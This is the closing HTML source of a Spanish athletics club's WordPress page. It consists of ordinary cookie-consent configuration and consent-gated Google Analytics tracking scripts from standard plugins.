complianz={"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"13","version":"7.1.0","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/atletismosanadrian.org\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https:\/\/atletismosanadrian.org\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=13","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https:\/\/atletismosanadrian.org\/politica-de-cookies-ue\/"},"privacy-statement":{"title":"Pol\u00edtica de privacidad","url":"https:\/\/atletismosanadrian.org\/politica-de-privacidad\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};/*]]>*/</script> <script defer src=https://atletismosanadrian.org/wp-content/cache/minify/4407c.js></script> <script id=cmplz-cookiebanner-js-after>/*<![CDATA[*/if('undefined'!=typeof window.jQuery){jQuery(document).ready(function($){$(document).on('elementor/popup/show',()=>{let rev_cats=cmplz_categories.reverse();for(let key in rev_cats){if(rev_cats.hasOwnProperty(key)){let category=cmplz_categories[key];if(cmplz_has_consent(category)){document.querySelectorAll('[data-category="'+category+'"]').forEach(obj=>{cmplz_remove_placeholder(obj);});}}}
let services=cmplz_get_services_on_page();for(let key in services){if(services.hasOwnProperty(key)){let service=services[key].service;let category=services[key].category;if(cmplz_has_service_consent(service,category)){document.querySelectorAll('[data-service="'+service+'"]').forEach(obj=>{cmplz_remove_placeholder(obj);});}}}});});}
document.addEventListener("cmplz_enable_category",function(consentData){var category=consentData.detail.category;var services=consentData.detail.services;var blockedContentContainers=[];let selectorVideo='.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';let selectorGeneric='[data-cmplz-elementor-href][data-category="'+category+'"]';for(var skey in services){if(services.hasOwnProperty(skey)){let service=skey;selectorVideo+=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';selectorGeneric+=',[data-cmplz-elementor-href][data-service="'+service+'"]';}}
document.querySelectorAll(selectorVideo).forEach(obj=>{let elementService=obj.getAttribute('data-service');if(cmplz_is_service_denied(elementService)){return;}
if(obj.classList.contains('cmplz-elementor-activated'))return;obj.classList.add('cmplz-elementor-activated');if(obj.hasAttribute('data-cmplz_elementor_widget_type')){let attr=obj.getAttribute('data-cmplz_elementor_widget_type');obj.classList.removeAttribute('data-cmplz_elementor_widget_type');obj.classList.setAttribute('data-widget_type',attr);}
if(obj.classList.contains('cmplz-elementor-widget-video-playlist')){obj.classList.remove('cmplz-elementor-widget-video-playlist');obj.classList.add('elementor-widget-video-playlist');}
obj.setAttribute('data-settings',obj.getAttribute('data-cmplz-elementor-settings'));blockedContentContainers.push(obj);});document.querySelectorAll(selectorGeneric).forEach(obj=>{let elementService=obj.getAttribute('data-service');if(cmplz_is_service_denied(elementService)){return;}
if(obj.classList.contains('cmplz-elementor-activated'))return;if(obj.classList.contains('cmplz-fb-video')){obj.classList.remove('cmplz-fb-video');obj.classList.add('fb-video');}
obj.classList.add('cmplz-elementor-activated');obj.setAttribute('data-href',obj.getAttribute('data-cmplz-elementor-href'));blockedContentContainers.push(obj.closest('.elementor-widget'));});for(var key in blockedContentContainers){if(blockedContentContainers.hasOwnProperty(key)&&blockedContentContainers[key]!==undefined){let blockedContentContainer=blockedContentContainers[key];if(elementorFrontend.elementsHandler){elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)}
var cssIndex=blockedContentContainer.getAttribute('data-placeholder_class_index');blockedContentContainer.classList.remove('cmplz-blocked-content-container');blockedContentContainer.classList.remove('cmplz-placeholder-'+cssIndex);}}});/*]]>*/</script> <script src=https://atletismosanadrian.org/wp-content/cache/minify/0209f.js></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script>  <script data-service=google-analytics data-category=statistics data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-E63FZY2731"  data-cfasync=false data-wpfc-render=false type=text/plain async></script> <script data-service=google-analytics data-category=statistics data-cfasync=false data-wpfc-render=false type=text/plain>var mi_version='8.28.0';var mi_track_user=true;var mi_no_track_reason='';var MonsterInsightsDefaultLocations={"page_location":"https:\/\/atletismosanadrian.org\/promocion-ribera-y-cto-moncayo-la-ribera\/"};if(typeof MonsterInsightsPrivacyGuardFilter==='function'){var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsPrivacyGuardFilter(MonsterInsightsExcludeQuery):MonsterInsightsPrivacyGuardFilter(MonsterInsightsDefaultLocations);}else{var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsExcludeQuery:MonsterInsightsDefaultLocations;}
var disableStrs=['ga-disable-G-E63FZY2731',];function __gtagTrackerIsOptedOut(){for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){return true;}}
return false;}
if(__gtagTrackerIsOptedOut()){for(var index=0;index<disableStrs.length;index++){window[disableStrs[index]]=true;}}
function __gtagTrackerOptout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStrs[index]]=true;}}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];window.MonsterInsightsDualTracker={helpers:{},trackers:{},};if(mi_track_user){function __gtagDataLayer(){dataLayer.push(arguments);}
function __gtagTracker(type,name,parameters){if(!parameters){parameters={};}
if(parameters.send_to){__gtagDataLayer.apply(null,arguments);return;}
if(type==='event'){parameters.send_to=monsterinsights_frontend.v4_id;var hookName=name;if(typeof parameters['event_category']!=='undefined'){hookName=parameters['event_category']+':'+name;}
if(typeof MonsterInsightsDualTracker.trackers[hookName]!=='undefined'){MonsterInsightsDualTracker.trackers[hookName](parameters);}else{__gtagDataLayer('event',name,parameters);}}else{__gtagDataLayer.apply(null,arguments);}}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dZGIzZG':true,});if(MonsterInsightsLocations.page_location){__gtagTracker('set',MonsterInsightsLocations);}
__gtagTracker('config','G-E63FZY2731',{"forceSSL":"true","anonymize_ip":"true","link_attribution":"true"});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if('pageview'===arguments[1]){if('undefined'!==typeof arguments[2]){hitObject={'eventAction':'page_view','page_path':arguments[2],}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof arguments[1].hitType){hitObject=arguments[1];if('pageview'===hitObject.hitType){hitObject.eventAction='page_view';}}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var arg,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label','page':'page_path','location':'page_location','title':'page_title','referrer':'page_referrer',};for(arg in args){if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){hit[gaMap[arg]]=args[arg];}else{hit[arg]=args[arg];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script> </body></html>